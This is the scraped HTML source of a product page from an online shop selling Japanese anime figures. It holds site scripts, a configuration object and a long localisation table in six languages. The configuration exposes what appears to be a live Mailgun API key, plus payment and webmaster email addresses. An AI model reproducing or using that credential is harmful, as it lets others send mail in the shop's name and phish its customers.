

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=24254
body_size: 30262
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=80897d640b264c75b7768fe5c3683c65" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
